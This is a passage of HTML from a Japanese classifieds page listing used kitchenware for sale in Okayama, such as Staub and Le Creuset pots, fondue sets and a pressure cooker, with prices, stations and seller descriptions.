href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fokayama%2Fsale-hom%2Fg-1359">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/okayama/sale-hom/article-1mkv8g"><img alt="お話中です　　ストウブ グリルパン" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6972ece56f56205a5f30c7a4/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okayama/sale-hom/article-1mkv8g">お話中です　　ストウブ グリルパン</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>3,000円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okayama/sale-hom">岡山</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okayama/sale-hom/g-1354/a-643-okayama">岡山市</a>
<a rel="nofollow" href="/okayama/sale-hom/g-1354/s-9970708">清輝橋駅</a>
<a href="/all/sale-hom/g-1354">調理器具</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
プロフィール必ず読んで下さい。

ストウブのグリルパン24cmです。
お肉を焼くと美味しいです。
違うタイプの物を購入したので、使ってみたい方にお譲りします。
多少の使用感はあると思いますが綺麗な方だと思います。...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月23日
</div>
<div class='u-color-gray'>
作成1月23日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mkv8g" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mkv8g" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fokayama%2Fsale-hom%2Fg-1359">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/okayama/sale-hom/article-1mkiye"><img alt="鍋蓋　26センチ" class="p-item-image" src="https://cdn.jmty.jp/articles/images/69720239d2c274faa5bfeafc/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okayama/sale-hom/article-1mkiye">鍋蓋　26センチ</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>500円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okayama/sale-hom">岡山</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okayama/sale-hom/g-1354/a-643-okayama">岡山市</a>
<a rel="nofollow" href="/okayama/sale-hom/g-1354/s-1160915">東岡山駅</a>
<a href="/all/sale-hom/g-1354">調理器具</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
普通の蓋です。あまり使ったことないので綺麗です。
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月24日
</div>
<div class='u-color-gray'>
作成1月22日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mkiye" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mkiye" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fokayama%2Fsale-hom%2Fg-1359">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/okayama/sale-hom/article-1aonag"><img alt="耐熱ガラスポット" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6665b5892b6aad70334f61dd/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okayama/sale-hom/article-1aonag">耐熱ガラスポット</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>200円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okayama/sale-hom">岡山</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okayama/sale-hom/g-1354/a-644-kurashiki">倉敷市</a>
<a rel="nofollow" href="/okayama/sale-hom/g-1354/s-1171005">児島駅</a>
<a href="/all/sale-hom/g-1354">調理器具</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E8%80%90%E7%86%B1%E3%82%AC%E3%83%A9%E3%82%B9">耐熱ガラス</a>
</div>
</div>
<div class='p-item-detail'>
5年ほど使っているので使用感あります。
気にならない方に譲ります。
紅茶、コーヒーなど作るやつみたいです。
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月22日
</div>
<div class='u-color-gray'>
作成1月22日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1aonag" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">5</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1aonag" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">5</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fokayama%2Fsale-hom%2Fg-1359">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/okayama/sale-hom/article-1drj31"><img alt="チーズフォンデュセット" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6739975e782aa83c4a09754a/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okayama/sale-hom/article-1drj31">チーズフォンデュセット</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>300円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okayama/sale-hom">岡山</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okayama/sale-hom/g-1354/a-643-okayama">岡山市</a>
<a rel="nofollow" href="/okayama/sale-hom/g-1354/s-1171303">大安寺駅</a>
<a href="/all/sale-hom/g-1354">調理器具</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E5%9B%BA%E5%BD%A2%E7%87%83%E6%96%99">固形燃料</a>
</div>
</div>
<div class='p-item-detail'>
自宅にて長期間保管していた商品になります。
2、3回使用しております。
取扱説明書は紛失しております。
固形燃料はございません。
金属部には固形燃料等の汚れがありますので、気になる方は清掃してお使いください。

☆必須
受け...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月22日
</div>
<div class='u-color-gray'>
作成1月22日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1drj31" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">6</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1drj31" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">6</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fokayama%2Fsale-hom%2Fg-1359">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/hiroshima/rec-lig/alliance-rec_techouse_688383?ex=1"><img alt="≪寮無料・月収39.5万円・派遣社員≫組立・加工・プレス" class="p-item-image" src="https://jobhouse-image-prd.imgix.net/article/images/corporations/159_nikken/%E3%83%AA%E3%83%83%E3%83%81%E5%8C%96%E7%94%A8/ryouhi_2_main.jpg?auto=compress%2Cformat" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/hiroshima/rec-lig/alliance-rec_techouse_688383?ex=1">≪寮無料・月収39.5万円・派遣社員≫組立・加工・プレス</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>時給1,750円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/hiroshima/sale">広島</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/hiroshima/sale-lig/g-130/s-1161113">向洋駅</a>
<a href="/all/sale-lig/g-130">その他</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
【安芸郡府中町】週払い可◆入社特典最大5万円！寮費無料◆マツダSUV車の組立・部品加工・塗装など《お仕事No.9A002》

お仕事について
マツダの自動車製造に伴う部品加工・組立・塗装・検査。車輪の軸やエンジンのパーツなど...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/okayama/sale-hom/article-1m710c"><img alt="圧力鍋[ELECTRLC IHコンロ・SEETHE・HALOGE..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/695b4d14df3611dceb7273b6/thumb_m_1767591185314.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okayama/sale-hom/article-1m710c">圧力鍋[ELECTRLC IHコンロ・SEETHE・HALOGE...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>1,600円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okayama/sale-hom">岡山</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okayama/sale-hom/g-1354/a-643-okayama">岡山市</a>
<a rel="nofollow" href="/okayama/sale-hom/g-1354/s-9970708">清輝橋駅</a>
<a href="/all/sale-hom/g-1354">調理器具</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
サイズアップ買い替えのため 出品です。

使い方 (材料をいれる→水位が最大水位を超えないように→火にかける→圧力がかかったら→弱火にして加圧〇分→火を消して圧力が下がったら完成)
️⭕️豚の角煮:通常2時間以上→圧力鍋で加...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月22日
</div>
<div class='u-color-gray'>
作成1月22日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1m710c" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1m710c" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fokayama%2Fsale-hom%2Fg-1359">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/okayama/sale-hom/article-1jhq6c"><img alt="ヨシカワ　あつあつホットサンドメーカー" class="p-item-image" src="https://cdn.jmty.jp/articles/images/68af7ec1f0c77fb571efe07d/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okayama/sale-hom/article-1jhq6c">ヨシカワ　あつあつホットサンドメーカー</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>500円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okayama/sale-hom">岡山</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okayama/sale-hom/g-1354/a-643-okayama">岡山市</a>
<a rel="nofollow" href="/okayama/sale-hom/g-1354/s-9970610">東山・おかでんミュージアム駅駅</a>
<a href="/all/sale-hom/g-1354">調理器具</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E3%83%9B%E3%83%83%E3%83%88%E3%82%B5%E3%83%B3%E3%83%89%E3%83%A1%E3%83%BC%E3%82%AB%E3%83%BC">ホットサンドメーカー</a>
</div>
</div>
<div class='p-item-detail'>
※必ずプロフィールをご確認の上でお問い合わせください※お値引き交渉はご遠慮ください

目立つ傷などない美品ですが中古品ですので神経質な方はご遠慮ください。

ヨシカワ
ホットサンドメーカー
ガス火専用

5回ほど使用しました...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月20日
</div>
<div class='u-color-gray'>
作成1月20日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1jhq6c" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">4</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1jhq6c" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">4</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fokayama%2Fsale-hom%2Fg-1359">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/okayama/sale-hom/article-1kraar"><img alt="ル・クルーゼ　ココットエブリィ　18cm 　チェリーレッド" class="p-item-image" src="https://cdn.jmty.jp/articles/images/690084e62e79248c3d822c6d/thumb_m_1761641701506.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okayama/sale-hom/article-1kraar">ル・クルーゼ　ココットエブリィ　18cm 　チェリーレッド</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>17,000円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okayama/sale-hom">岡山</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okayama/sale-hom/g-1354/a-643-okayama">岡山市</a>
<a rel="nofollow" href="/okayama/sale-hom/g-1354/s-1160919">西川原駅</a>
<a href="/all/sale-hom/g-1354">調理器具</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
ル・クルーゼ
ココットエブリィ
鋳鉄製の16cm（蓋18cm）の鍋、インナーリッド付き。
3合までご飯炊けます（インナーリッド付きなので吹きこぼれる心配なし）。

直径(取手込)17(23)cm
※段落ち部分16cm
高...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月20日
</div>
<div class='u-color-gray'>
作成1月20日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1kraar" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1kraar" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fokayama%2Fsale-hom%2Fg-1359">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/okayama/sale-hom/article-1misw3"><img alt="電子レンジで焼き物" class="p-item-image" src="https://cdn.jmty.jp/articles/images/696f1dd8450b100cdeed8c33/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okayama/sale-hom/article-1misw3">電子レンジで焼き物</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>1,200円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okayama/sale-hom">岡山</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okayama/sale-hom/g-1354/a-644-kurashiki">倉敷市</a>
<a rel="nofollow" href="/okayama/sale-hom/g-1354/s-9970409">水島駅</a>
<a href="/all/sale-hom/g-1354">調理器具</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
電子レンジで焼き目がつく魚焼き器
新品
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月20日
</div>
<div class='u-color-gray'>
作成1月20日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1misw3" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">5</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1misw3" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">5</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fokayama%2Fsale-hom%2Fg-1359">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/okayama/sale-hom/article-1mh5x4"><img alt="ガス火専用　とっての取れるティファール　フライパン　卵焼き器" class="p-item-image" src="https://cdn.jmty.jp/articles/images/696c6cbc0936c98dd5653b03/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okayama/sale-hom/article-1mh5x4">ガス火専用　とっての取れるティファール　フライパン　卵焼き器</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>1,200円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okayama/sale-hom">岡山</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okayama/sale-hom/g-1354/a-649-soja">総社市</a>
<a rel="nofollow" href="/okayama/sale-hom/g-1354/s-1171309">東総社駅</a>
<a href="/all/sale-hom/g-1354">調理器具</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
取手の取れるフライパン　ティファール　T-fal
1番大きいフライパンが変形してます。
卵焼き器　ニトリ

中古品になります。
ご理解いただける方のみお取引をお願い致します。
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月20日
</div>
<div class='u-color-gray'>
作成1月20日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mh5x4" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">7</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mh5x4" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">7</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fokayama%2Fsale-hom%2Fg-1359">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>
<div class='p-adsense-in-list'>
<div id='div-gpt-ad-1498039574109-4' style='height:90px; width:728px;' class='u-margin-s-tb'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-4'); });
  </script>
</div>
</div>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/okayama/sale-hom/article-zsdfw"><img alt="チーズフォンデュ鍋&amp;フォーク４本✨" class="p-item-image" src="https://cdn.jmty.jp/articles/images/63d1c8137c37061b2f96b2a6/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okayama/sale-hom/article-zsdfw">チーズフォンデュ鍋&amp;フォーク４本✨</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>1,000円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okayama/sale-hom">岡山</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okayama/sale-hom/g-1354/a-643-okayama">岡山市</a>
<a rel="nofollow" href="/okayama/sale-hom/g-1354/s-1161003">庭瀬駅</a>
<a href="/all/sale-hom/g-1354">調理器具</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E3%83%95%E3%82%A9%E3%83%BC%E3%82%AF">フォーク</a>
</div>
</div>
<div class='p-item-detail'>
長期間保管してましたが、未使用です✨
フォークには傷のようなものがありますが、このままお渡しします。
よろしくお願いいたします。
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月20日
</div>
<div class='u-color-gray'>
作成1月20日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="zsdfw" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">8</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="zsdfw" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">8</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fokayama%2Fsale-hom%2Fg-1359">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/okayama/sale-hom/article-1mij3l"><img alt="RANGEMATE PRO GRANDE レンジメートプロ グランデ" class="p-item-image" src="https://cdn.jmty.jp/articles/images/696ed897e65cdfbd7206ca61/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
